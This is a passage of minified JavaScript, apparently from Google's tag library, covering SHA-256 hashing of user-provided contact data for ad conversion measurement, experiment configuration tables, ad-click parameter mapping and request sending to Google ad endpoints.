0)+(((r&u^~r&t)+(qv[w]|0)|0)+(c[w]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+u|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+v|0};
pv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(vv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(vv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.T+=b};pv.prototype.digest=function(){var a=[],b=this.T*8;this.H<56?this.update(uv,56-this.H):this.update(uv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.P[c]=b&255,b/=256;vv(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var rv=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],qv;function wv(){pv.call(this,8,xv)}Fa(wv,pv);var xv=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var yv=/^[0-9A-Fa-f]{64}$/;function zv(a){try{return(new TextEncoder).encode(a)}catch(b){return Qb(a)}}function Av(a){var b=x;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(yv.test(a))return Promise.resolve(a);try{var d=zv(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Bv(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Bv(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};
var Ev=function(a,b){var c=F(178),d=["tv.1"],e=["tvd.1"],f=Cv(a);if(f)return d.push(f),{ib:!1,Uj:d.join("~"),Eg:{},Nd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=Dv(a,function(u,t,v){l++;var w=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=w}else y=encodeURIComponent(encodeURIComponent(w));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var D=nv(l,t,u.metadata);D&&e.push(D)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Uj:q,Eg:r,nq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:gg(43),Nd:c?p:void 0}:{ib:n,Uj:q,Eg:r,Nd:c?p:void 0}},Gv=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=Fv(a);return Dv(b,function(){}).ib},Dv=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=Hv[g.name];if(h){var l=Iv(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,wj:c}},Iv=function(a){var b=Jv(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(Kv.test(e)||yv.test(e))}return d},Jv=function(a){return Lv.indexOf(a)!==-1},Ov=function(a){if(x.Promise){var b=void 0;return b}},Sv=function(a,b,c){if(x.Promise)try{var d=Fv(a),e=Pv(d).then(Qv);return e}catch(g){}},Uv=function(a){try{return Qv(Tv(Fv(a)))}catch(b){}},Nv=function(a){var b=void 0;return b},
Qv=function(a){var b=F(178),c=a.Xc,d=["tv.1"],e=["tvd.1"],f=Cv(c);if(f)return d.push(f),{jc:d.join("~"),wj:!1,ib:!1,vj:!0,Nd:b?e.join("~"):void 0};var g=c.filter(function(q){return!Iv(q)}),h=0,l=Dv(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=nv(h,r,q.metadata);v&&e.push(v)}}),n=l.wj,p=l.ib;return{jc:encodeURIComponent(d.join("~")),wj:n,ib:p,vj:!1,Nd:b?e.join("~"):void 0}},Cv=function(a){if(a.length===1&&a[0].name==="error_code")return Hv.error_code+"."+
a[0].value},Rv=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(Hv[d.name]&&d.value)return!0}return!1},Fv=function(a){function b(u,t,v,w,y){var z=Vv(u);if(z!=="")if(yv.test(z)){y&&(y.isPreHashed=!0);var D={name:t,value:z,index:w};y&&(D.metadata=y);l.push(D)}else{var E=v(z),L={name:t,value:E,index:w};y&&(L.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(L)}}function c(u,t){var v=u;if(pb(v)||
Array.isArray(v)){v=rb(u);for(var w=0;w<v.length;++w){var y=Vv(v[w]),z=yv.test(y);t&&!z&&M(89);!t&&z&&M(88)}}}function d(u,t){var v=u[t];c(v,!1);var w=Wv[t];u[w]&&(u[t]&&M(90),v=u[w],c(v,!0));return v}function e(u,t,v,w){var y=u._tag_metadata||{},z=u[t],D=y[t];c(z,!1);var E=Wv[t];if(E){var L=u[E],K=y[E];L&&(z&&M(90),z=L,D=K,c(z,!0))}if(w!==void 0)b(z,t,v,w,D);else{z=rb(z);D=rb(D);for(var S=0;S<z.length;++S)b(z[S],t,v,void 0,D[S])}}function f(u,t,v){if(F(178))e(u,t,v,void 0);else for(var w=rb(d(u,
t)),y=0;y<w.length;++y)b(w[y],t,v)}function g(u,t,v,w){if(F(178))e(u,t,v,w);else{var y=d(u,t);b(y,t,v,w)}}function h(u){return function(t){M(64);return u(t)}}var l=[];if(x.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",Xv);f(a,"phone_number",Yv);f(a,"first_name",h(Zv));f(a,"last_name",h(Zv));var n=a.home_address||{};f(n,"street",h($v));f(n,"city",h($v));f(n,"postal_code",h(aw));f(n,"region",h($v));f(n,"country",h(aw));for(var p=rb(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Zv,q);g(r,"last_name",Zv,q);g(r,"street",$v,q);g(r,"city",$v,q);g(r,"postal_code",aw,q);g(r,"region",$v,q);g(r,"country",aw,q)}return l},bw=function(a){var b=a?Fv(a):[];return Qv({Xc:b})},cw=function(a){return a&&a!=null&&Object.keys(a).length>0&&x.Promise?Fv(a).some(function(b){return b.value&&Jv(b.name)&&!yv.test(b.value)}):!1},Vv=function(a){return a==null?"":pb(a)?Bb(String(a)):"e0"},aw=function(a){return a.replace(dw,"")},Zv=function(a){return $v(a.replace(/\s/g,
""))},$v=function(a){return Bb(a.replace(ew,"").toLowerCase())},Yv=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return fw.test(a)?a:"e0"},Xv=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(gw.test(c))return c}return"e0"},Tv=function(a){try{return a.forEach(function(b){if(b.value&&Jv(b.name)){var c;var d=b.value,e=x;if(d===""||d==="e0"||yv.test(d))c=d;else try{var f=new wv;
f.update(zv(d));c=Bv(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{Xc:a}}catch(b){return{Xc:[]}}},Pv=function(a){return a.some(function(b){return b.value&&Jv(b.name)})?x.Promise?Promise.all(a.map(function(b){return b.value&&Jv(b.name)?Av(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{Xc:a}}).catch(function(){return{Xc:[]}}):Promise.resolve({Xc:[]}):Promise.resolve({Xc:a})},ew=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,gw=/^\S+@\S+\.\S+$/,fw=/^\+\d{10,15}$/,dw=/[.~]/g,
Kv=/^[0-9A-Za-z_-]{43}$/,hw={},Hv=(hw.email="em",hw.phone_number="pn",hw.first_name="fn",hw.last_name="ln",hw.street="sa",hw.city="ct",hw.region="rg",hw.country="co",hw.postal_code="pc",hw.error_code="ec",hw),iw={},Wv=(iw.email="sha256_email_address",iw.phone_number="sha256_phone_number",iw.first_name="sha256_first_name",iw.last_name="sha256_last_name",iw.street="sha256_street",iw);var Lv=Object.freeze(["email","phone_number","first_name","last_name","street"]);
function jw(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ka=!1;ka=!0;return ka}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ka:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ka=!1;ka=!0;return ka}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ka:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ka=!1;return ka}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ka:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ka=!1;return ka}();a.push({oa:256,studyId:256,experimentId:115495938,controlId:115495939,controlId2:115495940,probability:q,active:r,ka:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ka=!1;return ka}();a.push({oa:257,studyId:257,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:t,
active:v,ka:0});var w=Number('')||0,y=Number('')||0;y||(y=w/100);var z=function(){var ka=!1;ka=!0;return ka}();a.push({oa:219,studyId:219,experimentId:104948811,
controlId:104948812,controlId2:0,probability:y,active:z,ka:0});var D=Number('')||0,E=Number('1')||0;E||(E=D/100);var L=function(){var ka=!1;
return ka}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:E,active:L,ka:0});var K=Number('')||0,S=Number('0.01')||0;S||(S=K/100);var Z=function(){var ka=!1;
return ka}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:S,active:Z,ka:0});var ea=Number('')||0,Q=Number('')||0;Q||(Q=ea/100);var U=function(){var ka=!1;return ka}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,
controlId2:0,probability:Q,active:U,ka:1});var na=Number('')||0,la=Number('0')||0;la||(la=na/100);var W=function(){var ka=!1;return ka}();a.push({oa:170,studyId:170,experimentId:116024733,controlId:116024734,controlId2:116024735,probability:la,active:W,
ka:0});var V=Number('')||0,ha=Number('0.5')||0;ha||(ha=V/100);var va=function(){var ka=!1;return ka}();a.push({oa:203,studyId:203,experimentId:115480710,controlId:115480709,controlId2:115489982,probability:ha,active:va,
ka:0});var pa=Number('')||0,Va=Number('')||0;Va||(Va=pa/100);var Za=function(){var ka=!1;return ka}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Va,active:Za,ka:0});var Lb=Number('')||
0,Mb=Number('')||0;Mb||(Mb=Lb/100);var Pb=function(){var ka=!1;ka=!0;return ka}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:Mb,active:Pb,ka:0});var ad=Number('')||0,bd=Number('')||
0;bd||(bd=ad/100);var ri=function(){var ka=!1;return ka}();a.push({oa:283,studyId:283,experimentId:116211202,controlId:116211203,controlId2:0,probability:bd,active:ri,ka:0});var sJ=Number('')||0,Io=Number('0.2')||0;Io||(Io=sJ/100);var tJ=function(){var ka=!1;return ka}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:Io,active:tJ,ka:0});var uJ=Number('')||0,Jo=Number('')||0;Jo||(Jo=uJ/100);var vJ=function(){var ka=!1;ka=
!0;return ka}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:Jo,active:vJ,ka:0});var wJ=Number('')||0,Ko=Number('')||0;Ko||(Ko=wJ/100);var xJ=function(){var ka=!1;return ka}();a.push({oa:171,studyId:171,experimentId:104967143,controlId:104967140,controlId2:0,probability:Ko,active:xJ,ka:0});var yJ=Number('')||0,Lo=Number('1')||0;Lo||(Lo=yJ/100);var zJ=function(){var ka=!1;
return ka}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:Lo,active:zJ,ka:0});var AJ=Number('')||0,Mo=Number('')||0;Mo||(Mo=AJ/100);var BJ=function(){var ka=!1;
return ka}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:Mo,active:BJ,ka:0});var CJ=Number('')||0,No=Number('')||0;No||(No=CJ/100);var DJ=function(){var ka=!1;
return ka}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:No,active:DJ,ka:0});var EJ=Number('')||0,Oo=Number('')||0;Oo||(Oo=EJ/100);var FJ=function(){var ka=!1;
return ka}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Oo,active:FJ,ka:0});var GJ=Number('')||0,Po=Number('0.1')||0;Po||(Po=GJ/100);var HJ=function(){var ka=!1;
return ka}();a.push({oa:259,studyId:259,experimentId:105322302,controlId:105322303,controlId2:105322304,probability:Po,active:HJ,ka:0});var IJ=Number('')||0,Qo=Number('')||0;Qo||(Qo=IJ/100);var JJ=function(){var ka=!1;return ka}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,
controlId2:0,focused:!0,probability:Qo,active:JJ,ka:0});var KJ=Number('')||0,Ro=Number('0.5')||0;Ro||(Ro=KJ/100);var LJ=function(){var ka=!1;return ka}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:Ro,active:LJ,ka:1});var MJ=Number('')||
0,So=Number('0.5')||0;So||(So=MJ/100);var NJ=function(){var ka=!1;return ka}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,controlId2:104898016,probability:So,active:NJ,ka:0});var OJ=Number('')||0,To=Number('')||
0;To||(To=OJ/100);var PJ=function(){var ka=!1;ka=!0;return ka}();a.push({oa:229,studyId:229,experimentId:105359938,controlId:105359937,controlId2:105359936,probability:To,active:PJ,ka:0});return a};var kw={};function lw(a){var b=a,c=a=mw[b.studyId]?ma(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=ma(Object,"assign").call(Object,{},c,{controlId2:0}));Fi[c.studyId]=c;a.focused&&(kw[a.studyId]=!0);if(a.ka===1){var d=a.studyId;nw(am(Wl.Z.Si,{}),d);ow(d)&&C(d)}else if(a.ka===0){var e=a.studyId;nw(pw,e);ow(e)&&C(e)}}
function nw(a,b){if(Fi[b]){var c=Fi[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Fi[b].active||(Fi[b].probability>.5?Ji(a,d,b):e<=0||e>1||Ii.Er(a,b))}}if(!kw[b]){var g=Li(a,b);g&&Ni.C.H.add(g)}}var pw={};function ow(a){return Ki(am(Wl.Z.Si,{}),a)||Ki(pw,a)}function qw(a){var b=P(a,O.A.Ci)||[];return fk(b)}var mw={};
function rw(){mw={};var a,b,c=((a=x)==null?void 0:(b=a.location)==null?void 0:b.hash)||"";if(Ib(c,"#_te=")){var d=c.substring(5);if(d)for(var e=m(d.split("~")),f=e.next();!f.done;f=e.next()){var g=Number(f.value);g&&(mw[g]=!0,C(g))}}for(var h=m(jw()),l=h.next();!l.done;l=h.next())lw(l.value);for(var n=[],p=m(kg(56)||[]),q=p.next();!q.done;q=p.next()){var r=q.value,u={studyId:r[1],active:!!r[2],probability:r[3]||0,experimentId:r[4]||0,controlId:r[5]||0,controlId2:r[6]||0},t=0;switch(r[7]){case 2:t=
1;break;case 1:case 0:t=0}var v;a:switch(u.studyId){case 249:v=!0;break a;default:v=!1}var w=ma(Object,"assign").call(Object,{},u,{ka:t,focused:v});(w.active||w.experimentId&&w.controlId)&&n.push(w)}for(var y=m(n),z=y.next();!z.done;z=y.next())lw(z.value)};function sw(a,b){b&&wb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function tw(a,b){var c=uu(a,I.m.Ec);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};function uw(a,b,c,d){if(kn()){var e=b.D;rn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},kj:{eventId:P(b,O.A.Xe),priorityId:P(b,O.A.Ye)}})}};
var yw=function(){if(vw.length){for(var a={},b=m(vw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.Oq,f=ww(e,"apvc"),g=ww(f.lg,"tft"),h=ww(g.lg,"tfd"),l=ww(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Wj:[],Ne:[]};n.Ne.push(d);l.Od?(n.Wj.push(l.Od),n.Vd||(n.Vd=l.Od)):n.Wj.push("");f.Od==="1"&&(n.Tp=!0);if(g.Od||h.Od)n.Qp=!0}vw.length=0;for(var p=m(Object.keys(a)),q=p.next();!q.done;q=p.next()){var r=q.value,u=a[r],t=u.Wj.filter(function(z,D,E){return E.indexOf(z)===D}),v=t.filter(function(z){return!!z}),
w=r+"&apvc="+(u.Tp?"1":"0");v.length&&(w+="&tids="+v.join("~"));u.Vd&&(w+="&tid="+u.Vd);if(u.Qp){w+="&tft="+String(Db());var y=ed();y!==void 0&&(w+="&tfd="+String(Math.round(y)))}uw(w,u.Ne[0].event,u.Ne[0].wn.endpoint,t);xw(w,u.Ne[0].wn)}}},ww=function(a,b){var c=zw[b];c===void 0&&(c=zw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Od:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Od:d[2]}},xw=function(a,b){F(26)&&$c()?ql(b,a,void 0,
{Qe:!0},function(){},function(){Oc(a+"&img=1")}):ol(b,a)||pl(b,a+"&img=1")},Aw=function(a,b,c){var d=function(){uw(a,b,c.endpoint);xw(a,c)};if(typeof x.queueMicrotask!=="function")to(oo.R.Qi),d();else{if(vw.length===0)try{x.queueMicrotask(yw)}catch(e){to(oo.R.Qi);d();return}vw.push({Oq:a,event:b,wn:c})}},vw=[],zw={};
var Bw={},Cw=(Bw[I.m.fa]="gcu",Bw[I.m.qc]="gclgb",Bw[I.m.sb]="gclaw",Bw[I.m.cf]="gad_source",Bw[I.m.df]="gad_source_src",Bw[I.m.gd]="gclid",Bw[I.m.Jk]="gclsrc",Bw[I.m.ef]="gbraid",Bw[I.m.me]="wbraid",Bw[I.m.hd]="auid",Bw[I.m.Lk]="rnd",Bw[I.m.Qg]="ncl",Bw[I.m.Vg]="gcldc",Bw[I.m.ld]="dclid",Bw[I.m.Bc]="edid",Bw[I.m.Cc]="en",Bw[I.m.ue]="gdpr",Bw[I.m.Dc]="gdid",Bw[I.m.ve]="_ng",Bw[I.m.fh]="gpp_sid",Bw[I.m.gh]="gpp",Bw[I.m.Df]="_tu",Bw[I.m.jl]="gtm_up",Bw[I.m.nd]="frm",Bw[I.m.od]="lps",Bw[I.m.ih]="did",
Bw[I.m.nl]="navt",Bw[I.m.za]="dl",Bw[I.m.Ya]="dr",Bw[I.m.Db]="dt",Bw[I.m.tl]="scrsrc",Bw[I.m.If]="ga_uid",Bw[I.m.ze]="gdpr_consent",Bw[I.m.xi]="u_tz",Bw[I.m.oh]="tid",Bw[I.m.Oa]="uid",Bw[I.m.Rf]="us_privacy",Bw[I.m.Nc]=null,Bw[I.m.Gd]="npa",Bw);
var Dw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=uu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Ib(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Cw[g];if(n!==null){f=n?{key:n,value:l}:{key:qb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!P(a,O.A.Ie)||e!==I.m.gd&&e!==I.m.ld&&e!==I.m.me&&e!==I.m.ef||(p.value="0"),b[p.key]=p.value)}var q=hp({Qa:P(a,O.A.Pa),Ud:a.D.isGtmEvent});
b.gtm=q;if(Bq()){var r=Cq();b.gcs=r}var u=Gq(a.D);b.gcd=u;if(Jq()){var t=Hq();b.dma_cps=t}var v=Iq();b.dma=v;if(eq(mq())){var w=Kq();b.tcfd=w}var y=qw(a);y&&(b.tag_exp=y);if(gk()){var z=gk();b.ptag_exp=z}if(P(a,O.A.Ig)){b.tft=String(Db());var D=ed();D!==void 0&&(b.tfd=String(Math.round(D)))}F(24)&&(b.apve="1");if(F(25)||F(26))b.apvf=$c()?F(26)?"f":"sb":"nf";Nl[vl.aa.Ra]!==ul.Ka.Ee||Ql[vl.aa.Ra].isConsentGranted()||(b.limited_ads="1");tw(a,b);return b},Ew=function(a,b,c){var d={destinationId:b.target.destinationId,
endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};uw(a,b,c);ql(d,a,void 0,{Qe:!0,method:"GET"},function(){},function(){pl(d,a+"&img=1")})},Fw=function(a){var b=Gc()||Ec()?"www.google.com":"www.googleadservices.com",c=[];wb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Gw=function(a){if(P(a,O.A.ba)===J.M.Da){var b=Dw(a),c=[];wb(b,function(r,u){c.push(r+"="+
u)});var d=Gn([I.m.X,I.m.W])?45:46,e=fv(d)+"?"+c.join("&"),f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId};F(268)?Aw(e,a,g):uw(e,a,d);if(F(26)&&$c()){if(F(268)||ql(g,e,void 0,{Qe:!0},function(){},function(){pl(g,e+"&img=1")}),!F(268)||P(a,O.A.Xd)){var h=Gn([I.m.X,I.m.W]),l=uu(a,I.m.od)==="1",n=uu(a,I.m.Qg)==="1";if(h&&l&&!n){var p=Fw(b),q=Gc()||Ec()?58:57;Ew(p,a,q)}}}else F(268)||ol(g,e)||pl(g,e+"&img=1");if(ob(a.D.onSuccess))a.D.onSuccess()}};var Hw={};Hw.N=br.N;var Iw={Ds:"L",Cp:"S",Qs:"Y",Xr:"B",vs:"E",zs:"I",Ns:"TC",ys:"HTC"},Jw={Cp:"S",us:"V",bs:"E",Ms:"tag"},Kw={},Lw=(Kw[Hw.N.bj]="6",Kw[Hw.N.cj]="5",Kw[Hw.N.aj]="7",Kw);function Mw(){function a(c,d){var e=mb(d);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Nw=!1;
function fx(a){}function gx(a){}
function hx(){}function ix(a){}
function jx(a){}function kx(a){}
function lx(){}
function mx(a,b){}
function nx(a,b,c){}
function ox(){};var px=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function qx(a,b,c,d,e,f,g,h){var l=ma(Object,"assign").call(Object,{},px);c&&(l.body=c,l.method="POST");ma(Object,"assign").call(Object,l,e);h==null||ll(h);x.fetch(b,l).then(function(n){h==null||ml(h);if(!n.ok)g==null||g();else if(n.body){var p=n.body.getReader(),q=new TextDecoder;return new Promise(function(r){function u(){p.read().then(function(t){var v;v=t.done;var w=q.decode(t.value,{stream:!v});rx(d,w);v?(f==null||f(),r()):u()}).catch(function(){r()})}u()})}}).catch(function(){h==null||ml(h);
g?g():F(128)&&(b+="&_z=retryFetch",c?ol(a,b,c):nl(a,b))})};var sx=function(a){this.P=a;this.C=""},tx=function(a,b){a.H=b;return a},rx=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}ux(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},vx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};ux(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},ux=function(a,b){b&&(wx(b.send_pixel,b.options,a.P),wx(b.create_iframe,b.options,a.T),wx(b.fetch,b.options,a.H))};function xx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function wx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=rd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var vg;function yx(){var a=data.permissions||{};vg=new Bg(gg(5),a)}function zx(a,b){wg(a,b)};var Ax=lg(57,5),Bx=lg(58,50),Cx=tb();
var Ex=function(a,b){a&&(Dx("sid",a.targetId,b),Dx("cc",a.clientCount,b),Dx("tl",a.totalLifeMs,b),Dx("hc",a.heartbeatCount,b),Dx("cl",a.clientLifeMs,b))},Dx=function(a,b,c){b!=null&&c.push(a+"="+b)},Fx=function(){var a=A.referrer;if(a){var b;return lj(rj(a),"host")===((b=x.location)==null?void 0:b.host)?1:2}return 0},Gx="https://"+gg(21)+"/a?",Ix=function(){this.V=Hx;this.P=0};Ix.prototype.H=function(a,b,c,d){var e=Fx(),f,g=[];f=x===x.top&&e!==0&&
b?(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Dx("si",a.vg,g);Dx("m",0,g);Dx("iss",f,g);Dx("if",c,g);Ex(b,g);d&&Dx("fm",encodeURIComponent(d.substring(0,Bx)),g);this.T(g);};Ix.prototype.C=function(a,b,c,d,e){var f=[];Dx("m",1,f);Dx("s",a,f);Dx("po",Fx(),f);b&&(Dx("st",b.state,f),Dx("si",b.vg,f),Dx("sm",b.Dg,f));Ex(c,f);Dx("c",d,f);e&&Dx("fm",encodeURIComponent(e.substring(0,Bx)),f);this.T(f);
};Ix.prototype.T=function(a){a=a===void 0?[]:a;!Ek||this.P>=Ax||(Dx("pid",Cx,a),Dx("bc",++this.P,a),a.unshift("ctid="+gg(5)+"&t=s"),this.V(""+Gx+a.join("&")))};function Jx(a){return a.performance&&a.performance.now()||Date.now()}
var Lx=function(a,b){var c=x,d=Kx,e;var f=function(g,h,l){l=l===void 0?{ln:function(){},mn:function(){},kn:function(){},onFailure:function(){}}:l;this.Kp=g;this.C=h;this.P=l;this.la=this.xa=this.heartbeatCount=this.Jp=0;this.Bh=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=Jx(this.C);this.Dg=Jx(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.Za()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(Jx(this.C)-this.vg),Dg:Math.round(Jx(this.C)-this.Dg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Dg=Jx(this.C))};f.prototype.Im=function(){return String(this.Jp++)};f.prototype.Za=function(){var g=this;this.heartbeatCount++;this.xb({type:0,clientId:this.id,requestId:this.Im(),maxDelay:this.Ch()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.om){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.Ip();var p,q;(q=(p=g.P).kn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Nm();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.om){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.Bh){var v,w;(w=(v=g.P).mn)==null||w.call(v)}else{g.Bh=!0;var y,z;(z=(y=g.P).ln)==null||z.call(y)}g.la=0;g.Lp();g.Nm()}}})};f.prototype.Ch=function(){return this.state===
2?d.np:d.Gp};f.prototype.Nm=function(){var g=this;this.C.setTimeout(function(){g.Za()},Math.max(0,this.Ch()-(Jx(this.C)-this.xa)))};f.prototype.Pp=function(g,h,l){var n=this;this.xb({type:1,clientId:this.id,requestId:this.Im(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,w;(w=(v=n.P).onFailure)==null||w.call(v,t);l(t)}})};f.prototype.xb=function(g,h){var l=
